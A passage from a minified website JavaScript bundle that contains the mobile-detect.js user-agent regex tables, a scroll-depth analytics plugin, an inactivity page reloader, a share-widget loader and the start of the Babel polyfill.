8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.1 2017-12-24",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());/*!
 * @preserve
 * jquery.scrolldepth.js | v1.0
 * Copyright (c) 2016 Rob Flaherty (@robflaherty)
 * Licensed under the MIT and GPL licenses.
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var n,t,r,o,i={minHeight:0,elements:[],percentage:!0,userTiming:!0,pixelDepth:!0,nonInteraction:!0,gaGlobal:!1,gtmOverride:!1,trackerName:!1,dataLayer:"dataLayer"},a=e(window),l=[],c=!1,u=0;return e.scrollDepth=function(p){function s(e,i,a,l){var c=p.trackerName?p.trackerName+".send":"send";o?(o({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:e,eventLabel:i,eventValue:1,eventNonInteraction:p.nonInteraction}),p.pixelDepth&&arguments.length>2&&a>u&&(u=a,o({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:"Pixel Depth",eventLabel:d(a),eventValue:1,eventNonInteraction:p.nonInteraction})),p.userTiming&&arguments.length>3&&o({event:"ScrollTiming",eventCategory:"Scroll Depth",eventAction:e,eventLabel:i,eventTiming:l})):(n&&(window[r](c,"event","Scroll Depth",e,i,1,{nonInteraction:p.nonInteraction}),p.pixelDepth&&arguments.length>2&&a>u&&(u=a,window[r](c,"event","Scroll Depth","Pixel Depth",d(a),1,{nonInteraction:p.nonInteraction})),p.userTiming&&arguments.length>3&&window[r](c,"timing","Scroll Depth",e,l,i)),t&&(_gaq.push(["_trackEvent","Scroll Depth",e,i,1,p.nonInteraction]),p.pixelDepth&&arguments.length>2&&a>u&&(u=a,_gaq.push(["_trackEvent","Scroll Depth","Pixel Depth",d(a),1,p.nonInteraction])),p.userTiming&&arguments.length>3&&_gaq.push(["_trackTiming","Scroll Depth",e,l,i,100])))}function h(e){return{"25%":parseInt(.25*e,10),"50%":parseInt(.5*e,10),"75%":parseInt(.75*e,10),"100%":e-5}}function g(n,t,r){e.each(n,function(n,o){-1===e.inArray(n,l)&&t>=o&&(s("Percentage",n,t,r),l.push(n))})}function f(n,t,r){e.each(n,function(n,o){-1===e.inArray(o,l)&&e(o).length&&t>=e(o).offset().top&&(s("Elements",o,t,r),l.push(o))})}function d(e){return(250*Math.floor(e/250)).toString()}function m(){y()}function v(e,n){var t,r,o,i=null,a=0,l=function(){a=new Date,i=null,o=e.apply(t,r)};return function(){var c=new Date;a||(a=c);var u=n-(c-a);return t=this,r=arguments,0>=u?(clearTimeout(i),i=null,a=c,o=e.apply(t,r)):i||(i=setTimeout(l,u)),o}}function y(){c=!0,a.on("scroll.scrollDepth",v(function(){var n=e(document).height(),t=window.innerHeight?window.innerHeight:a.height(),r=a.scrollTop()+t,o=h(n),i=+new Date-D;return l.length>=p.elements.length+(p.percentage?4:0)?(a.off("scroll.scrollDepth"),void(c=!1)):(p.elements&&f(p.elements,r,i),void(p.percentage&&g(o,r,i)))},500))}var D=+new Date;p=e.extend({},i,p),e(document).height()<p.minHeight||(p.gaGlobal?(n=!0,r=p.gaGlobal):"function"==typeof ga?(n=!0,r="ga"):"function"==typeof __gaTracker&&(n=!0,r="__gaTracker"),"undefined"!=typeof _gaq&&"function"==typeof _gaq.push&&(t=!0),"function"==typeof p.eventHandler?o=p.eventHandler:"undefined"==typeof window[p.dataLayer]||"function"!=typeof window[p.dataLayer].push||p.gtmOverride||(o=function(e){window[p.dataLayer].push(e)}),e.scrollDepth.reset=function(){l=[],u=0,a.off("scroll.scrollDepth"),y()},e.scrollDepth.addElements=function(n){"undefined"!=typeof n&&e.isArray(n)&&(e.merge(p.elements,n),c||y())},e.scrollDepth.removeElements=function(n){"undefined"!=typeof n&&e.isArray(n)&&e.each(n,function(n,t){var r=e.inArray(t,p.elements),o=e.inArray(t,l);-1!=r&&p.elements.splice(r,1),-1!=o&&l.splice(o,1)})},m())},e.scrollDepth});var reloaderTime=3,reloaderTimeNow=0,reloaderTimeOut;reloaderTime=reloaderTime*60;function reloaderIsReload(){reloaderTimeNow++;if(reloaderTimeNow>=reloaderTime){reloaderTimeNow=0;document.location.reload()}
reloaderTimeOut=setTimeout("reloaderIsReload()",1000)}
reloaderTimeOut=setTimeout("reloaderIsReload()",1000);function ReloaderResetTimeout(event){event=event||window.event;reloaderTimeNow=0}
document.onclick=document.onkeypress=document.onscroll=ReloaderResetTimeout;(function(w,doc){if(!w.__utlWdgt){w.__utlWdgt=!0;var d=doc,s=d.createElement('script'),g='getElementsByTagName';s.type='text/javascript';s.charset='UTF-8';s.async=!0;s.src=('https:'==w.location.protocol?'https':'http')+'://w.uptolike.com/widgets/v1/uptolike.js';var h=d[g]('body')[0];h.appendChild(s)}})(window,document);!function r(c,a,f){function o(n,t){if(!a[n]){if(!c[n]){var e="function"==typeof require&&require;if(!t&&e)return e(n,!0);if(s)return s(n,!0);var i=new Error("Cannot find module '"+n+"'");throw i.code="MODULE_NOT_FOUND",i}var u=a[n]={exports:{}};c[n][0].call(u.exports,function(t){return o(c[n][1][t]||t)},u,u.exports,r,c,a,f)}return a[n].exports}for(var s="function"==typeof require&&require,t=0;t<f.length;t++)o(f[t]);return o}({1:[function(t,n,r){"use strict";t(2);var e=function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}(t(15));e.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),e.default._babelPolyfill=!0},{15:15,2:2}],2:[function(t,n,r){"use strict";t(3),t(5),t(4),t(11),t(10),t(13),t(12),t(14),t(7),t(8),t(6),t(9),t(306),t(307)},{10:10,11:11,12:12,13:13,14:14,3:3,306:306,307:307,4:4,5:5,6:6,7:7,8:8,9:9}],3:[function(t,n,r){t(278),t(214),t(216),t(215),t(218),t(220),t(225),t(219),t(217),t(227),t(226),t(222),t(223),t(221),t(213),t(224),t(228),t(229),t(180),t(182),t(181),t(231),t(230),t(201),t(211),t(212),t(202),t(203),t(204),t(205),t(206),t(207),t(208),t(209),t(210),t(184),t(185),t(186),t(187),t(188),t(189),t(190),t(191),t(192),t(193),t(194),t(195),t(196),t(197),t(198),t(199),t(200),t(265),t(270),t(277),t(268),t(260),t(261),t(266),t(271),t(273),t(256),t(257),t(258),t(259),t(262),t(263),t(264),t(267),t(269),t(272),t(274),t(275),t(276),t(175),t(177),t(176),t(179),t(178),t(163),t(161),t(168),t(165),t(171),t(173),t(160),t(167),t(157),t(172),t(155),t(170),t(169),t(162),t(166),t(154),t(156),t(159),t(158),t(174),t(164),t(247),t(248),t(254),t(249),t(250),t(251),t(252),t(253),t(232),t(183),t(255),t(290),t(291),t(279),t(280),t(285),t(288),t(289),t(283),t(286),t(284),t(287),t(281),t(282),t(233),t(234),t(235),t(236),t(237),t(240),t(238),t(239),t(241),t(242),t(243),t(244),t(246),t(24